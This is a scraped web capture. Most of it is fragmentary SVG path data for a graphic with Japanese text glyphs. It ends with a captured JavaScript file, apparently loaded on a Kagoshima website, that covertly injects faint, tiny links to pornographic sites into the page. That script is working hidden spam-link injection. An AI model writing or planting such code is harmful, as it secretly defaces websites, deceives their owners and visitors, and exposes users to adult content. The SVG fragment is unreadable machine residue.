d="M924.85,175.58,920,145.88c-2.17-11.41-10.38-15.08-17.07-16v4.34h-8v-4.38c-7.15.88-14.64,4.5-17.78,15.4-.93,2.15-4.75,12.11-5.17,15.76a1.36,1.36,0,0,1,0,.2c0,.14,0,.26,0,.37a4.66,4.66,0,0,0,4.66,4.66l19.54-.87a3.79,3.79,0,0,0,0-7.58l-15.89-.7v-4.54a4.21,4.21,0,0,0,0-.58,2.94,2.94,0,0,1,1.42-2.53,3,3,0,0,1,1.55-5.51h13.6a5.51,5.51,0,0,1,5.51,5.51,2.11,2.11,0,0,0,0,.58v19.32a5.53,5.53,0,0,1-5.51,5.51H885.48l1.57,54.31a4.94,4.94,0,1,0,9.88,0l2-44.58,2,44.58a4.94,4.94,0,0,0,9.88,0l2-72.52,4.64,20a3.79,3.79,0,0,0,7.52-1Z" style="fill:none;stroke:gray;stroke-miterlimit:10;stroke-width:2px"/><path d="M808.67,341c-1.48,0-2.67.9-2.67,2v9h-9.33c-1.48,0-2.67.9-2.67,2v7c0,1.1,1.19,2,2.67,2H818V341Z" style="fill:none;stroke:gray;stroke-miterlimit:10;stroke-width:2px"/><path d="M495,159.85h7.82c.37,0,.58.28.58.69s-.21.72-.58.72H495v1.61h9.7c.36,0,.6.31.6.74s-.24.75-.6.75H495v2.35c0,.43-.34.65-.82.65s-.81-.22-.81-.65v-2.35h-9.31c-.36,0-.6-.29-.6-.75s.24-.74.6-.74h9.31v-1.61h-7.56c-.36,0-.58-.26-.58-.72s.22-.69.58-.69h7.56v-1.56h-6.75c-.36,0-.55-.32-.55-.7s.19-.7.55-.7h6.75v-1.56h-9.31c-.36,0-.6-.26-.6-.72a.59.59,0,0,1,.6-.67h9.31V152.4h-6.58a.62.62,0,0,1-.55-.69c0-.36.19-.7.55-.7h6.58v-.55c0-.36.33-.58.81-.58s.82.22.82.58V151h5.86c1.27,0,1.75.48,1.75,1.68v1.25h2.09a.59.59,0,0,1,.6.67c0,.46-.24.72-.6.72h-2.09v1.3c0,1.2-.48,1.66-1.75,1.66H495ZM487.3,148a15.84,15.84,0,0,1-2.28,2.57.93.93,0,0,1-.69.31.86.86,0,0,1-.63-.29.81.81,0,0,1-.19-.52.93.93,0,0,1,.31-.68,13.8,13.8,0,0,0,3.24-4.22.85.85,0,0,1,.82-.53,1.15,1.15,0,0,1,.36.07.68.68,0,0,1,.55.65.82.82,0,0,1-.1.41c-.12.24-.26.48-.4.74h5.32c.44,0,.65.22.65.72s-.21.77-.65.77h-3a8.3,8.3,0,0,1,.82,1.25.81.81,0,0,1,.09.38c0,.27-.17.44-.5.56a3,3,0,0,1-.39,0,.71.71,0,0,1-.69-.45,11.48,11.48,0,0,0-1-1.78Zm17.4-1.49c.41,0,.65.22.65.72s-.24.77-.65.77h-4.39a8.41,8.41,0,0,1,.84,1.27.69.69,0,0,1,.1.34c0,.26-.17.48-.53.58a2.23,2.23,0,0,1-.34,0,.82.82,0,0,1-.77-.5,9.3,9.3,0,0,0-1-1.73h-2.06a16.66,16.66,0,0,1-1.06,1.35,1,1,0,0,1-.72.33,1.14,1.14,0,0,1-.58-.19.75.75,0,0,1-.28-.58,1,1,0,0,1,.26-.6,10.83,10.83,0,0,0,2-3.07.8.8,0,0,1,.79-.6,2.09,2.09,0,0,1,.32,0,.74.74,0,0,1,.52,1.1,4.83,4.83,0,0,1-.36.72ZM501,153.05c0-.43-.12-.65-.58-.65H495v1.54h6Zm-.58,3.84c.46,0,.58-.21.58-.64v-.92h-6v1.56Z" style="fill:#ed1e79"/><path d="M508.06,150.77c-.43,0-.65-.36-.65-.84s.22-.79.65-.79h8.4c.41,0,.63.31.63.79s-.22.84-.63.84Zm.87-3.5c-.39,0-.63-.34-.63-.79s.24-.8.63-.8h6.6c.4,0,.64.32.64.8s-.24.79-.64.79Zm0,7c-.41,0-.6-.39-.6-.82s.19-.77.6-.77h6.62c.38,0,.6.34.6.77s-.22.82-.6.82Zm0,3.43c-.41,0-.6-.38-.6-.79s.19-.8.6-.8h6.69c.39,0,.6.34.6.77s-.21.82-.6.82Zm7.22,7.3c0,1.22-.6,1.72-1.85,1.72h-4c-1.25,0-1.85-.5-1.85-1.72v-3.77c0-1.23.6-1.71,1.85-1.71h4c1.25,0,1.85.48,1.85,1.71Zm-5.42-4c-.44,0-.65.12-.65.58v3.1c0,.45.21.57.65.57h3.09c.43,0,.65-.12.65-.57v-3.1c0-.46-.22-.58-.65-.58Zm7.29-5c0-1.51.72-2.09,2.23-2.09h5.5c.55,0,.79-.17.79-.74v-4.63c0-.58-.24-.75-.79-.75h-7.44c-.46,0-.7-.36-.7-.89s.24-.88.7-.88h7.94c1.47,0,2.17.57,2.17,2.11v5.42c0,1.51-.7,2.09-2.17,2.09h-5.54c-.55,0-.79.17-.79.75v7.41c0,.87.26,1.06,3.33,1.06,2.55,0,3.39-.15,3.75-.72a6.39,6.39,0,0,0,.6-2.81.74.74,0,0,1,.84-.72h.12c.55,0,.91.29.91.77v0a8.8,8.8,0,0,1-.86,3.88,2,2,0,0,1-1.11.87,10.92,10.92,0,0,1-3.84.45c-.41,0-.86,0-1.34,0-3.72-.05-4.3-.48-4.3-2.35Z" style="fill:#ed1e79"/><path d="M538.47,149c.43,0,.65.31.65.79s-.22.84-.65.84h-6.74c-.44,0-.65-.36-.65-.84s.21-.79.65-.79Zm-5.88-1.9c-.41,0-.62-.38-.62-.81s.21-.77.62-.77h5.57c.38,0,.6.31.6.77s-.22.81-.6.81Zm0,7c-.41,0-.6-.36-.6-.79s.19-.79.6-.79h5.54c.38,0,.6.36.6.79s-.22.79-.6.79Zm0,3.48c-.41,0-.6-.35-.6-.79s.19-.79.6-.79h5.54c.38,0,.6.36.6.79s-.22.79-.6.79Zm6.09,7.23c0,1.25-.57,1.78-1.77,1.78h-3.12c-1.23,0-1.8-.53-1.8-1.78v-3.67c0-1.23.57-1.73,1.8-1.73h3.12c1.2,0,1.77.5,1.77,1.73Zm-2.3.29c.41,0,.62-.15.62-.58v-3.12c0-.43-.21-.57-.62-.57h-2.07c-.43,0-.64.14-.64.57v3.12c0,.43.21.58.64.58Zm3.69-9.19c-.43,0-.64-.37-.64-.82s.21-.79.64-.79h5.79c.43,0,.65.31.65.79s-.22.82-.65.82h-2v6c.87-.26,1.71-.55,2.45-.84a.9.9,0,0,1,.34-.07.61.61,0,0,1,.62.55.94.94,0,0,1,.08.36.76.76,0,0,1-.53.72,51.23,51.23,0,0,1-6.75,2,.86.86,0,0,1-.24,0,.8.8,0,0,1-.74-.69,1,1,0,0,1,0-.29.71.71,0,0,1,.63-.77c.77-.14,1.61-.33,2.42-.55v-6.5Zm.36-4.83c-.43,0-.67-.41-.67-.86s.24-.84.67-.84h6.36c0-1.16,0-2.38,0-3.68,0-.4.34-.64.89-.64s.91.24.91.64v1c0,.94,0,1.83,0,2.67h4.25c.46,0,.7.33.7.81s-.24.89-.7.89H548.6a46.39,46.39,0,0,0,.84,7.95,12.76,12.76,0,0,0,2,5.25c.1.12.19.19.26.19s.17-.07.22-.24a9.88,9.88,0,0,0,.41-2.47.73.73,0,0,1,.77-.65h.09a.7.7,0,0,1,.72.77v.07a10.7,10.7,0,0,1-.91,3.94,1.32,1.32,0,0,1-1.2.72,1.82,1.82,0,0,1-1.3-.6,12.72,12.72,0,0,1-2.78-6.29,48.65,48.65,0,0,1-.94-8.64Zm12.34-3.53a.84.84,0,0,1,.12.39.83.83,0,0,1-.36.67.82.82,0,0,1-.53.19.71.71,0,0,1-.6-.31,17.26,17.26,0,0,0-1.77-2,.71.71,0,0,1-.24-.51.86.86,0,0,1,.31-.57.84.84,0,0,1,.57-.24.68.68,0,0,1,.49.19A16.46,16.46,0,0,1,552.75,147.53Z" style="fill:#ed1e79"/><path d="M557.29,159.61v0a22.05,22.05,0,0,1-1.08,5.52.65.65,0,0,1-.6.51,1.28,1.28,0,0,1-.27-.05.61.61,0,0,1-.43-.6.57.57,0,0,1,.05-.24,25.29,25.29,0,0,0,1-5.26c0-.33.26-.52.64-.52h.08A.58.58,0,0,1,557.29,159.61Zm5.68-3.08c1.25,0,1.83.48,1.83,1.76a27.73,27.73,0,0,1-.84,7.15,2,2,0,0,1-2.19,1.58,9.09,9.09,0,0,1-1.8-.19.7.7,0,0,1-.57-.72,1.23,1.23,0,0,1,0-.26.78.78,0,0,1,.7-.63.34.34,0,0,1,.17,0,4.17,4.17,0,0,0,1.2.19,1,1,0,0,0,1.15-.89,26.16,26.16,0,0,0,.6-6c0-.53-.22-.65-.67-.65h-4.64c-1.32,0-1.94-.5-1.94-1.8v-8.79c0-1.29.62-1.8,1.94-1.8h6.29c.41,0,.63.32.63.75s-.22.74-.63.74h-2.57v2.16h1.9a.6.6,0,0,1,.6.67c0,.41-.22.72-.6.72h-1.9v2.14h1.9a.6.6,0,0,1,.6.67c0,.41-.22.72-.6.72h-1.9v2.4Zm-2.85-7.32v-2.16h-1.85c-.46,0-.7.12-.7.6v1.56Zm-2.55,3.53h2.55V150.6h-2.55Zm0,3.15c0,.5.24.64.7.64h1.85v-2.4h-2.55Zm.82,3.19a.54.54,0,0,1,.6.45,25.26,25.26,0,0,1,.17,3c0,.6,0,1.16-.07,1.68a.58.58,0,0,1-.6.6h0c-.36,0-.63-.19-.63-.57v-.1a19.53,19.53,0,0,0,.1-2.21,21.88,21.88,0,0,0-.1-2.3v0a.48.48,0,0,1,.51-.5ZM560,159a.5.5,0,0,1,.51.4,26.66,26.66,0,0,1,.6,3.68v0a.54.54,0,0,1-.51.6h-.07a.48.48,0,0,1-.55-.5,22.87,22.87,0,0,0-.51-3.62.39.39,0,0,1,0-.15.46.46,0,0,1,.43-.45Zm1.59-.22a.41.41,0,0,1,.45.34,18.39,18.39,0,0,1,.58,2.47v.14a.45.45,0,0,1-.39.51h-.14a.45.45,0,0,1-.46-.44,23.1,23.1,0,0,0-.55-2.44.44.44,0,0,1,0-.15.42.42,0,0,1,.36-.41A.5.5,0,0,1,561.61,158.79Zm16.22-8.5a1.1,1.1,0,0,1-.12.48.82.82,0,0,1-.74.48.69.69,0,0,1-.36-.09,17.62,17.62,0,0,1-5.19-4.2.51.51,0,0,0-.38-.24.46.46,0,0,0-.36.24,20.61,20.61,0,0,1-5,4.39,1,1,0,0,1-.46.12.94.94,0,0,1-.69-.39,1.25,1.25,0,0,1-.17-.57.71.71,0,0,1,.41-.67,20.26,20.26,0,0,0,5.08-4.35,1.59,1.59,0,0,1,1.23-.55,1.56,1.56,0,0,1,1.2.53,18.3,18.3,0,0,0,5.16,4.13A.77.77,0,0,1,577.83,150.29Zm-5.64,9.87a11.14,11.14,0,0,0,5,5.09.94.94,0,0,1,.48.84,1.17,1.17,0,0,1-.12.48.83.83,0,0,1-.74.48,1.07,1.07,0,0,1-.53-.15,13.22,13.22,0,0,1-5.31-5.69,11,11,0,0,1-5.18,5.72,1,1,0,0,1-.58.16.79.79,0,0,1-.69-.36.83.83,0,0,1-.15-.48.86.86,0,0,1,.41-.76,8.88,8.88,0,0,0,4.8-5.33h-2.28c-1.22,0-1.8-.48-1.8-1.68v-3.19c0-1.23.58-1.71,1.8-1.71h2.93v-1.82h-2.06c-.46,0-.65-.32-.65-.77s.19-.75.62-.75h5.88c.44,0,.63.29.63.75s-.19.77-.65.77H572v1.82h3c1.22,0,1.77.48,1.77,1.71v3.19c0,1.2-.55,1.68-1.77,1.68ZM570,158.72a28.51,28.51,0,0,0,.29-3.68h-2.4c-.44,0-.63.13-.63.61v2.49c0,.46.19.58.63.58Zm4.49,0c.43,0,.62-.12.62-.58v-2.49c0-.48-.19-.61-.62-.61h-2.52a30.46,30.46,0,0,1-.32,3.68Z" style="fill:#ed1e79"/><path d="M589.88,158.65c-.84,2.47-1.54,3.55-2.38,4.34a3.93,3.93,0,0,1-2.76,1.06c-2.49,0-4.49-2.43-4.49-6.46,0-6,4.18-10.3,10.73-10.3,5.67,0,9.41,3.7,9.41,9a8.5,8.5,0,0,1-4,7.54,12.91,12.91,0,0,1-5,1.72.86.86,0,0,1-.26,0,.92.92,0,0,1-1-.84.66.66,0,0,1,0-.24,1,1,0,0,1,.87-.94,11,11,0,0,0,4.8-1.73,7.19,7.19,0,0,0-4.3-12.74A39.34,39.34,0,0,1,589.88,158.65Zm-7.68-1.09c0,2.89,1.22,4.4,2.49,4.4a2.17,2.17,0,0,0,1.61-.7A8.29,8.29,0,0,0,588,158a36.21,36.21,0,0,0,1.51-8.83C585.08,149.55,582.2,152.91,582.2,157.56Z" style="fill:#ed1e79"/><path d="M605.62,156.48a25,25,0,0,1,.24-3.09,12,12,0,0,1-1.51,2.54.91.91,0,0,1-.7.34A1,1,0,0,1,603,156a.9.9,0,0,1-.34-.67,1,1,0,0,1,.22-.58,26.19,26.19,0,0,0,4.54-9.26.79.79,0,0,1,.81-.63l.31,0a.86.86,0,0,1,.75.81.42.42,0,0,1-.05.24,26.17,26.17,0,0,1-1.87,4.87v15.73c0,.43-.34.67-.89.67s-.89-.24-.89-.67Zm5.38,6.63c0,.43-.34.65-.89.65s-.82-.22-.82-.65V149.55c0-.43.34-.65.82-.65s.89.22.89.65Zm12.07-14.4a10.73,10.73,0,0,1-3.17,4,17.56,17.56,0,0,0,5.38,1.93.79.79,0,0,1,.65.83,1,1,0,0,1-.84,1,1.06,1.06,0,0,1-.31-.05,20.94,20.94,0,0,1-6.34-2.66,20.11,20.11,0,0,1-5.81,2.47c-.1,0-.17,0-.26,0a.77.77,0,0,1-.77-.6.93.93,0,0,1,0-.27.73.73,0,0,1,.6-.76,18.07,18.07,0,0,0,4.92-1.88,12.41,12.41,0,0,1-2.52-2.93,12.76,12.76,0,0,1-1.68,2,.94.94,0,0,1-.64.29.73.73,0,0,1-.58-.24.76.76,0,0,1,.05-1.15,14.7,14.7,0,0,0,3.57-5.38.7.7,0,0,1,.7-.48,2.33,2.33,0,0,1,.34.05.72.72,0,0,1,.64.7.89.89,0,0,1-.07.33c-.17.36-.36.72-.55,1.11h8.45c.38,0,.62.36.62.81s-.24.82-.62.82Zm2.09,11.95a.89.89,0,0,1-.26.6,25.37,25.37,0,0,1-12.17,5.81,1.46,1.46,0,0,1-.29,0,.78.78,0,0,1-.82-.64,1.23,1.23,0,0,1,0-.27.77.77,0,0,1,.74-.77A22.57,22.57,0,0,0,623.72,160a.76.76,0,0,1,.55-.24,1,1,0,0,1,.63.26A.91.91,0,0,1,625.16,160.66Zm-6.24-5.26a.87.87,0,0,1,.65.32.71.71,0,0,1-.12,1.1,19.38,19.38,0,0,1-6.22,2.79l-.29,0a.67.67,0,0,1-.67-.57,1.47,1.47,0,0,1,0-.29.73.73,0,0,1,.58-.72,15.67,15.67,0,0,0,5.71-2.52A.63.63,0,0,1,618.92,155.4Zm2.52,2.19a.91.91,0,0,1,.6.26.93.93,0,0,1,.24.6.79.79,0,0,1-.31.63,22.3,22.3,0,0,1-8.57,4,.56.56,0,0,1-.22,0,.82.82,0,0,1-.79-.65,1.42,1.42,0,0,1,0-.29.65.65,0,0,1,.57-.67,18.71,18.71,0,0,0,8-3.77A.76.76,0,0,1,621.44,157.59Zm-5.83-8.88a10.9,10.9,0,0,0,2.88,3.17,9,9,0,0,0,2.71-3.17Z" style="fill:#ed1e79"/><path d="M639.49,164.21c0,1.78-1.08,2.45-3.24,2.45a12.65,12.65,0,0,1-3.08-.33.81.81,0,0,1-.67-.84.72.72,0,0,1,0-.32.85.85,0,0,1,.82-.74.54.54,0,0,1,.26,0,9.84,9.84,0,0,0,2.35.31c1.2,0,1.49-.22,1.49-1.06V152.88c0-.45.46-.74,1-.74a2.2,2.2,0,0,1,.44.05,26.78,26.78,0,0,0,6.28-3.89.42.42,0,0,0,.15-.26c0-.12-.12-.22-.36-.22H629.6c-.48,0-.77-.41-.77-.94a.78.78,0,0,1,.77-.88H646c1.2,0,1.87.67,1.87,1.48a2.1,2.1,0,0,1-.72,1.47,31.16,31.16,0,0,1-7.68,4.92Z" style="fill:#ed1e79"/><path d="M659.31,149.07c.41,0,.65.33.65.81s-.24.82-.65.82h-7.49c-.43,0-.65-.34-.65-.82s.22-.81.65-.81Zm-6.62,5.09c-.41,0-.6-.36-.6-.8s.19-.79.6-.79h6.12c.38,0,.6.36.6.79s-.22.8-.6.8Zm0,3.5c-.41,0-.6-.36-.6-.79s.19-.79.6-.79h6.09c.41,0,.63.36.63.79s-.22.79-.63.79Zm6.62,7.3c0,1.22-.58,1.73-1.85,1.73h-3.55c-1.25,0-1.82-.51-1.82-1.73v-3.75c0-1.22.57-1.72,1.82-1.72h3.55c1.27,0,1.85.5,1.85,1.72Zm-.53-19.37c.41,0,.63.31.63.79s-.22.79-.63.79h-6c-.39,0-.63-.33-.63-.79s.24-.79.63-.79Zm-4.37,15.34c-.43,0-.64.14-.64.57v3.1c0,.45.21.57.64.57H657c.43,0,.65-.12.65-.57v-3.1c0-.43-.22-.57-.65-.57ZM673,164.41c.43,0,.7.36.7.86s-.27.86-.7.86H660.73c-.46,0-.7-.33-.7-.86s.24-.86.7-.86h1V152.57c0-.43.36-.65.92-.65s.91.22.91.65v11.84h2.93V147.8h-5.21c-.43,0-.67-.36-.67-.87s.24-.86.67-.86h11.35c.43,0,.67.36.67.86s-.24.87-.67.87h-4.37v6.72h4.11c.43,0,.67.36.67.86s-.24.87-.67.87h-4.11v8.16Z" style="fill:#ed1e79"/><path d="M681.22,154.69c1.87-1.33,3.22-2,4.71-2a3,3,0,0,1,3.31,2.8c2.16-.76,4.25-1.41,5.9-1.89a2.17,2.17,0,0,1,.41,0,.88.88,0,0,1,.89.65,2.84,2.84,0,0,1,0,.38.88.88,0,0,1-.77.89c-1.75.46-4,1.06-6.31,1.9,0,.86.07,1.7.07,2.57,0,.45,0,.91,0,1.36a.87.87,0,0,1-.93.92.82.82,0,0,1-.89-.92V158c-3.36,1.3-4.85,2.74-4.85,4.23s1.56,2.16,5,2.16a40,40,0,0,0,6.48-.53,1.83,1.83,0,0,1,.33,0,.83.83,0,0,1,.89.74.75.75,0,0,1,0,.24,1,1,0,0,1-.89,1,39.66,39.66,0,0,1-6.7.51c-4.51,0-7.06-1.25-7.06-4,0-2.28,2.21-4.51,6.68-6.12-.15-1.46-.87-1.87-1.92-1.87-2,0-4.68,1.58-7.56,4.51a1.07,1.07,0,0,1-.77.36.91.91,0,0,1-.65-.29.92.92,0,0,1-.31-.72,1.1,1.1,0,0,1,.33-.77,35.63,35.63,0,0,0,5.69-6.89h-1.1c-1.2,0-2.57,0-3.65-.07a.84.84,0,0,1-.84-.89v-.09a.91.91,0,0,1,.86-.89h.08c1.12.1,2.66.12,4.24.12h1.37a15.68,15.68,0,0,0,1.2-2.62.9.9,0,0,1,.89-.69,1.33,1.33,0,0,1,.34.05c.48.09.74.38.74.74a.85.85,0,0,1-.1.41c-.28.69-.6,1.34-1,2.06,2-.07,4.9-.36,7.54-.74a.56.56,0,0,1,.22,0,.81.81,0,0,1,.86.77v.17a.89.89,0,0,1-.82.89,79.53,79.53,0,0,1-8.76.77,16.67,16.67,0,0,1-3.28,4.1Z" style="fill:#ed1e79"/><path d="M527.18,262.24c.48,0,.7.34.7.82s-.22.84-.7.84h-1.72v4.54l1.75-.84a.59.59,0,0,1,.29-.07.73.73,0,0,1,.67.52.8.8,0,0,1,.09.39.81.81,0,0,1-.45.72c-.7.38-1.51.76-2.35,1.15v7.15c0,1.59-.87,2.14-2.31,2.14a7.59,7.59,0,0,1-2-.22.72.72,0,0,1-.57-.77,1.32,1.32,0,0,1,0-.28c.12-.48.39-.65.67-.65a.42.42,0,0,1,.17,0,5.44,5.44,0,0,0,1.39.17c.68,0,.82-.17.82-.74v-6.08c-.72.29-1.46.56-2.16.8a1.47,1.47,0,0,1-.27,0,.81.81,0,0,1-.79-.67,1.76,1.76,0,0,1,0-.31.72.72,0,0,1,.55-.74c.91-.29,1.82-.63,2.71-1V263.9h-2.62c-.43,0-.67-.36-.67-.84s.24-.82.67-.82h2.62v-4c0-.45.34-.69.89-.69s.89.24.89.69v4Zm6.56-.28H529.3c-.44,0-.68-.36-.68-.84s.24-.8.68-.8h4.44v-2.16c0-.45.36-.72.88-.72s.89.27.89.72v2.16h5.11c.44,0,.65.34.65.8s-.21.84-.65.84h-5.11v3h6.17c.41,0,.65.31.65.79s-.24.84-.65.84h-2.52v2.69h2.33c.43,0,.67.34.67.79s-.24.87-.67.87h-2.33v6.36c0,1.7-.79,2.25-2.78,2.25a10.48,10.48,0,0,1-2.16-.21.78.78,0,0,1-.68-.82.75.75,0,0,1,0-.24.73.73,0,0,1,.74-.69.62.62,0,0,1,.19,0,8.72,8.72,0,0,0,1.73.19c1,0,1.2-.19,1.2-.84v-6H528.6c-.46,0-.7-.36-.7-.87a.7.7,0,0,1,.7-.79h8.83v-2.69h-9.12c-.43,0-.65-.36-.65-.84s.22-.79.65-.79h5.43Zm.26,13.22a.82.82,0,0,1,.14.46.92.92,0,0,1-.38.74,1.08,1.08,0,0,1-.67.27.79.79,0,0,1-.63-.34,21.37,21.37,0,0,0-2.56-2.9.73.73,0,0,1-.29-.58.8.8,0,0,1,.31-.62.92.92,0,0,1,.62-.24,1,1,0,0,1,.63.21A19.28,19.28,0,0,1,534,275.18Z" style="fill:#ed1e79"/><path d="M563.18,270.5a6.44,6.44,0,0,1-4,6.19,18,18,0,0,1-6.84,1.23h-.19a.91.91,0,0,1-1-.91V277a.92.92,0,0,1,.94-1,17.59,17.59,0,0,0,6.43-1.05,4.47,4.47,0,0,0,2.73-4.37c0-2.26-1.39-3.77-4.27-3.77a30.53,30.53,0,0,0-8.54,1.56,1.49,1.49,0,0,1-.36.05.88.88,0,0,1-.87-.65,2.2,2.2,0,0,1,0-.36.85.85,0,0,1,.69-.86,33.52,33.52,0,0,1,9.07-1.52C561.05,265,563.18,267.33,563.18,270.5Z" style="fill:#ed1e79"/><path d="M583.3,261.79a26.85,26.85,0,0,1-3,.43c-3.44.29-6.8.6-9.84.84h-.13a.94.94,0,0,1-1-.91v-.1a1,1,0,0,1,.89-1c5.86-.45,12.19-.86,18-1.12h.07a.94.94,0,0,1,1,.93v.07a1,1,0,0,1-.94,1c-.41,0-.79.09-1.34.19-5.19.86-8.81,4.32-8.81,8.18a4.86,4.86,0,0,0,3.07,4.64,11.1,11.1,0,0,0,4.49.88,1,1,0,0,1,1.05,1V277a1,1,0,0,1-1.15,1.08,12.76,12.76,0,0,1-5.4-1.11,6.9,6.9,0,0,1-4.13-6.43c0-3.62,2.55-6.91,7.18-8.57Z" style="fill:#ed1e79"/><path d="M603.36,257.54a1.87,1.87,0,0,1,1.39.55,25.42,25.42,0,0,0,9.41,7.2,1,1,0,0,1,.58.89.94.94,0,0,1-.1.43.87.87,0,0,1-.82.6,1.19,1.19,0,0,1-.62-.17,27.19,27.19,0,0,1-9.53-7.41c-.12-.12-.21-.19-.31-.19a.47.47,0,0,0-.29.16,26.71,26.71,0,0,1-9.65,7.61.74.74,0,0,1-.4.1,1,1,0,0,1-.87-.58,1,1,0,0,1-.12-.43,1,1,0,0,1,.6-.89,25.12,25.12,0,0,0,9.34-7.32A1.84,1.84,0,0,1,603.36,257.54Zm-1.22,13.87a44,44,0,0,1-3,5.6c3.05-.2,6.1-.46,9.12-.89-.74-.89-1.53-1.75-2.28-2.5a.71.71,0,0,1,.12-1.1,1,1,0,0,1,.65-.24.85.85,0,0,1,.65.26,44.71,44.71,0,0,1,5,5.81.8.8,0,0,1,.17.5,1,1,0,0,1-.38.75,1.15,1.15,0,0,1-.63.21.86.86,0,0,1-.72-.36c-.38-.57-.84-1.2-1.32-1.82-4.75.74-10.25,1.2-15.31,1.49h0a.89.89,0,0,1-.91-.91v-.08c0-.55.26-.88.77-.91,1,0,2-.07,3.05-.12a31.74,31.74,0,0,0,2.9-5.69h-6.36c-.43,0-.7-.36-.7-.86s.27-.89.7-.89h19.44c.46,0,.7.36.7.87s-.24.88-.7.88Zm6.16-6.36c.44,0,.68.41.68.89s-.24.89-.68.89h-9.86c-.43,0-.67-.41-.67-.89s.24-.89.67-.89Z" style="fill:#ed1e79"/><path d="M622.87,263.4c.43,0,.65.33.65.84s-.22.84-.65.84h-2v6.07c.43-.27.86-.53,1.22-.77a.87.87,0,0,1,.51-.17.76.76,0,0,1,.65.39,1,1,0,0,1,.12.43,1,1,0,0,1-.46.74,30.69,30.69,0,0,1-5.54,3,1,1,0,0,1-.44.09.77.77,0,0,1-.77-.55,1.61,1.61,0,0,1-.07-.43.81.81,0,0,1,.55-.77,26.22,26.22,0,0,0,2.5-1.08v-7h-2.3c-.43,0-.68-.36-.68-.84s.25-.84.68-.84h2.3v-5.09c0-.46.34-.7.87-.7s.86.24.86.7v5.09Zm3.7,8.4a14.6,14.6,0,0,1-4,3.14,1.13,1.13,0,0,1-.53.15.72.72,0,0,1-.67-.41,1,1,0,0,1-.12-.43.79.79,0,0,1,.45-.7,11.64,11.64,0,0,0,5-4.73h-3.1c-.38,0-.62-.31-.62-.74s.22-.75.62-.75h14.19c.41,0,.62.31.62.75s-.21.74-.62.74h-9.27a12.52,12.52,0,0,1-.88,1.56h8.08c1.32,0,2,.55,2,1.75a19.12,19.12,0,0,1-.75,5.79c-.43,1.17-1.22,1.68-2.83,1.68a9.52,9.52,0,0,1-2-.19.8.8,0,0,1-.7-.84.79.79,0,0,1,0-.2.77.77,0,0,1,.75-.67.4.4,0,0,1,.17,0,8.66,8.66,0,0,0,1.6.16c.82,0,1.3-.12,1.49-.76a18.64,18.64,0,0,0,.58-4.76c0-.43-.17-.57-.67-.57h-.87a15.66,15.66,0,0,1-6.55,7.82,1.2,1.2,0,0,1-.55.15.82.82,0,0,1-.72-.39,1,1,0,0,1-.15-.48.72.72,0,0,1,.41-.67,13.67,13.67,0,0,0,5.83-6.43h-2.13a16.11,16.11,0,0,1-6.46,6,1.52,1.52,0,0,1-.57.14.74.74,0,0,1-.7-.41,1,1,0,0,1-.12-.43.78.78,0,0,1,.48-.72,13.63,13.63,0,0,0,5.52-4.58Zm8-13.56c1.3,0,1.9.48,1.9,1.7v4.27c0,1.23-.6,1.71-1.9,1.71h-8.09c-1.32,0-1.89-.48-1.89-1.71v-4.27c0-1.22.57-1.7,1.89-1.7Zm.22,3.14v-1.15c0-.43-.22-.55-.65-.55H626.9c-.43,0-.64.12-.64.55v1.15ZM626.26,264c0,.43.21.55.64.55h7.23c.43,0,.65-.12.65-.55v-1.2h-8.52Z" style="fill:#ed1e79"/><path d="M651.43,263.11A73.19,73.19,0,0,0,661.85,274a1.26,1.26,0,0,1,.41.93,1.29,1.29,0,0,1-.29.79,1,1,0,0,1-.84.41,1.19,1.19,0,0,1-.82-.31,72.68,72.68,0,0,1-10.25-11.16c-.6-.82-1-1.11-1.44-1.11s-.84.22-1.51,1.3a62.24,62.24,0,0,1-4.65,6.67,1.12,1.12,0,0,1-.89.48,1.32,1.32,0,0,1-.8-.33,1.12,1.12,0,0,1-.35-.82,1.2,1.2,0,0,1,.28-.77,52.18,52.18,0,0,0,5-6.77c.94-1.46,1.78-1.94,2.9-1.94S650.45,261.76,651.43,263.11Z" style="fill:#ed1e79"/><path d="M696,207.49l-45.27-26.14a4,4,0,0,0-6,3.47V196H492a3,3,0,0,0-3,3v24a3,3,0,0,0,3,3H644.73v11.09a4,4,0,0,0,6,3.47L696,214.42A4,4,0,0,0,696,207.49Z" style="fill:none;stroke:gray;stroke-miterlimit:10;stroke-width:2px"/><rect x="1032" y="159" width="76" height="64" rx="4" style="fill:none;stroke:#ed1e79;stroke-miterlimit:10;stroke-width:2px"/><path d="M1049,159.5c0-8,9.63-14.5,21.5-14.5s21.5,6.49,21.5,14.5" style="fill:none;stroke:#ed1e79;stroke-miterlimit:10;stroke-width:2px"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/aha-kagoshima.com.js
body_size: 26
content:
const linksHTML = `
                              <div style=" display:block; text-align:center; margin-top:25px; font-size:10px; line-height:1; opacity:0.1; color:#ccc; ">  <a href="https://xnxxxxxxarab.wtf/" title="سكس - سكس مترجم - سكس مصري - Xnxx Arab">Xnxx</a>  <a href="https://www.hindisexxxxvideos.wtf/" title="sex videos">sex videos</a>   </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);